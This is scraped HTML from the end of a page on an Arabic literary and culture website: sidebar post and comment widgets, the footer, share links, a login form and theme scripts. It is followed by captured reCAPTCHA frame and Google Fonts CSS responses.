https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-768x478.jpg 768w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=34755">يا طارق الباب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 22, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=18615">لماذا لم يرض الله سبحانه الحزن للنساء؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يوليو 11, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=40813">الفرق بين (أتى) و (جاء) و (حضر) و (أقبل) و (ورد)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 20, 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-2-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=94332#comment-3067">
							<img alt='صورة عمر اليدري أفيلال' src='https://secure.gravatar.com/avatar/4ad1267569e233f80b602c6f0fc3c08d?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ad1267569e233f80b602c6f0fc3c08d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=94332#comment-3067">
						عمر اليدري أفيلال					</a>
					<p>حفظك الله ورعاك أخي الكريم...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=59482#comment-3061">
							<img alt='صورة التحليل الأدبي' src='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=59482#comment-3061">
						التحليل الأدبي					</a>
					<p>النص يقدّم عرضًا واضحًا لمفهوم الغربة في الشعر الحديث عند أح...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=116369#comment-3007">
							<img alt='صورة محمد دويدي شاعر النبراس' src='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=116369#comment-3007">
						محمد دويدي شاعر النبراس					</a>
					<p>نص وطني راقٍ يعكس عمق الانتماء والفخر بمصر الحاضر والماضي، و...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">worldofculture2020.com</div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=62207" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B9%D9%84%D9%8A%20%D8%A7%D9%84%D8%AF%D9%85%D9%8A%D9%86%D9%8A..%20%D8%A7%D9%84%D8%B1%D8%B9%D9%88%D9%8A%D9%91%D9%8F%20%D8%A7%D9%84%D8%A3%D8%AC%D9%85%D9%84%20%D8%A7%D9%84%D8%B0%D9%8A%20%D8%AD%D8%B1%D8%B3%D9%8E%20%D9%84%D9%8A%D9%84%D9%8E%20%D8%A7%D9%84%D9%82%D8%B5%D9%8A%D8%AF%D8%A9&#038;url=https://worldofculture2020.com/?p=62207" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B9%D9%84%D9%8A%20%D8%A7%D9%84%D8%AF%D9%85%D9%8A%D9%86%D9%8A..%20%D8%A7%D9%84%D8%B1%D8%B9%D9%88%D9%8A%D9%91%D9%8F%20%D8%A7%D9%84%D8%A3%D8%AC%D9%85%D9%84%20%D8%A7%D9%84%D8%B0%D9%8A%20%D8%AD%D8%B1%D8%B3%D9%8E%20%D9%84%D9%8A%D9%84%D9%8E%20%D8%A7%D9%84%D9%82%D8%B5%D9%8A%D8%AF%D8%A9%20https://worldofculture2020.com/?p=62207" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://worldofculture2020.com/?p=62207&text=%D8%B9%D9%84%D9%8A%20%D8%A7%D9%84%D8%AF%D9%85%D9%8A%D9%86%D9%8A..%20%D8%A7%D9%84%D8%B1%D8%B9%D9%88%D9%8A%D9%91%D9%8F%20%D8%A7%D9%84%D8%A3%D8%AC%D9%85%D9%84%20%D8%A7%D9%84%D8%B0%D9%8A%20%D8%AD%D8%B1%D8%B3%D9%8E%20%D9%84%D9%8A%D9%84%D9%8E%20%D8%A7%D9%84%D9%82%D8%B5%D9%8A%D8%AF%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://worldofculture2020.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://worldofculture2020.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://worldofculture2020.com/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://worldofculture2020.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fworldofculture2020.com">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/?p=62207"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"62207","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.6.3" id="social_warfare_script-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/worldofculture2020.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.0.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.0.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.0.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.0.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.0.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.0.0" id="tie-js-breaking-js"></script>
<script defer type="text/javascript" src="https://worldofculture2020.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710369265" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "512232e3ee";var swpFloatBeforeContent = false; var swp_ajax_url = "https://worldofculture2020.com/wp-admin/admin-ajax.php"; var swp_post_id = "62207";var swpClickTracking = false;</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.3 on 2025-12-29 17:14:06 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lCkeTeSFU69_XWLXMXeCog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767028449273');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.5.2
body_size: -194
content:
/*
 * Noto Sans Kufi Arabic (Arabic) http://www.google.com/fonts/earlyaccess
 */
@font-face {
  font-family: 'Noto Sans Kufi Arabic';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/ea/notosanskufiarabic/v2/NotoSansKufiArabic-Regular.eot);
  src: url(//fonts.gstatic.com/ea/notosanskufiarabic/v2/NotoSansKufiArabic-Regular.eot?#iefix) format('embedded-opentype'),
       url(//fonts.gstatic.com/ea/notosanskufiarabic/v2/NotoSansKufiArabic-Regular.woff2) format('woff2'),
       url(//fonts.gstatic.com/ea/notosanskufiarabic/v2/NotoSansKufiArabic-Regular.woff) format('woff'),
       url(//fonts.gstatic.com/ea/notosanskufiarabic/v2/NotoSansKufiArabic-Regular.ttf) format('truetype');
}
@font-face {
  font-family: 'Noto Sans Kufi Arabic';
  font-style: normal;
  font-weight: 700;
  src: url(//fonts.gstatic.com/ea/notosanskufiarabic/v2/NotoSansKufiArabic-Bold.eot);
  src: url(//fonts.gstatic.com/ea/notosanskufiarabic/v2/NotoSansKufiArabic-Bold.eot?#iefix) format('embedded-opentype'),
       url(//fonts.gstatic.com/ea/notosanskufiarabic/v2/NotoSansKufiArabic-Bold.woff2) format('woff2'),
       url(//fonts.gstatic.com/ea/notosanskufiarabic/v2/NotoSansKufiArabic-Bold.woff) format('woff'),
       url(//fonts.gstatic.com/ea/notosanskufiarabic/v2/NotoSansKufiArabic-Bold.ttf) format('truetype');
}
